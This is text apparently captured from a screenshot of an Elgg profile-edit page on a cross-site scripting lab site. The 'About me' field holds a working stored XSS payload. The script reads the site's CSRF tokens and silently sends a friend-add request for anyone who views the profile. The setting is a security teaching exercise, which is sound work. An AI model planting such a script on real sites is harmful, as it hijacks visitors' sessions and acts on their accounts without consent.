 Edit profile : XSS Lab Site - Mozilla Firefox
En
10:44 AM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
110%
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
<script type="text/javascript">
window.onload=function()
{
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-formurlencoded");
Ajax.send();
}
</script>
body p
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications